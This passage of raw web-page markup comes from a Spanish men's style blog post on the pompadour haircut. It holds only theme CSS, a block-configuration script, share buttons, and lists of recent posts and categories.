Pompadour, tendencia del Verano" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/&text=Peinado+Pompadour%2C+tendencia+del+Verano" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_77" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_77 .td-block-title > *,
.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_77 .td-subcat-item a:hover,
.td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_77 .td_quote_on_blocks,
.td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_77 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_77 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_77 .td-read-more a,
.td-theme-wrap .tdi_77 .td-weather-information:before,
.td-theme-wrap .tdi_77 .td-weather-week:before,
.td-theme-wrap .tdi_77 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
.td-theme-wrap .tdi_77 .td-post-category:hover{background-color:#888}.tdi_77{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_77{margin-bottom:30px !important}}</style><style>.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,
.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_77
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_77
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_77 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,
.tdi_77 .td-post-author-name
span{display:inline-block;color:#888}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,
.tdi_77 .td-icon-star-empty,
.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_77 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_77 .td-module-container:before{bottom:-9px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_77 .td-module-container:before{bottom:-8px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_77
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_77 .td-module-container:before{bottom:-12px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","title_tag":"h3","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-6222","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "1592";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "319";
tdBlocksArray.push(block_tdi_77);</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h3></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_78 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title > *,
.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_78 .td-subcat-item a:hover,
.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_78 .td_quote_on_blocks,
.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_78 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_78 .td-read-more a,
.td-theme-wrap .tdi_78 .td-weather-information:before,
.td-theme-wrap .tdi_78 .td-weather-week:before,
.td-theme-wrap .tdi_78 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,
.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#888}.tdi_78{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_78 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-ct-item-sep
svg{width:14px}.tdi_78 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_78 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_78 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_78 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_78 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_80,
.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-bottom:86px !important}.tdi_80
.td_block_wrap{text-align:left}@media (min-width: 768px) and (max-width: 1018px){.tdi_80{margin-bottom:50px !important}}@media (max-width: 767px){.tdi_80{margin-bottom:44px !important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner > .wpb_wrapper,
.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_83 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_83{margin-bottom:20px !important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post
span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post
a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:#4db2ec}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_83 .td-module-container{display:flex;flex-direction:column}.tdi_83 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_83 .td-image-container{display:block;order:0}.ie10 .tdi_83 .next-prev-title,
.ie11 .tdi_83 .next-prev-title{flex:auto}.tdi_83 .tdb-next-post:hover
a{color:#888}.tdi_83 .tdb-next-post
span{color:#888;font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_83 .tdb-next-post
a{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_83 .tdb-next-post
span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/tejanos-como-encontrar-los-adecuados/">Tejanos, cómo encontrar los adecuados</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/calchemise-unos-calzoncillos-una-camisa-las-dos-cosas/">Calchemise ¿unos calzoncillos, una camisa o las dos cosas?</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-bottom:0px !important}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo
img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px
0 0;line-height:21px}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{margin:20px
0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:'' !important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px
